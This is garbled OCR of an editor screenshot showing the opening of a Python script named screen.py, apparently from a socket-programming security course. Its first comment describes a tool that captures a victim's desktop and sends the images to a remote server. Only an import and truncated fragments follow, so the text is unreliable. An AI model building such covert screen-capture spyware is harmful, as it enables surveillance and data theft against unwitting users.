 screen.py - C:\Users\yasser\Desktop\Python Yasser Final\11 Introduction to Socket Programming\socket scripts\sec scripts - Geany
File Edit Search View Document Project Build Tools Help
New Open Save Save All Revert Close Back Forward Compile Build Execute Color Chooser Find Jump to Quit
Symbols telnet.py ssh-Exscript.py screen.py
Imports
ImageGra
time [5]
1 #Screen grabber captures the victim's desktop and sends the images to a remote server.
2 #pip install pillow
3
4 from PIL import ImageGrab
5 impo
6 time
7 Imag
8
C:\Windows\SYSTEM32\cmd.exe
line: 7 / 8 col: 14 sel: 4 INS TAB mode: CRLF encoding: UTF-8 filetype: Python scope: unknown
Image M... PDF sec scripts screen.p... Recordin... C:\Wind... ENG 2:46 AM
5/29/2019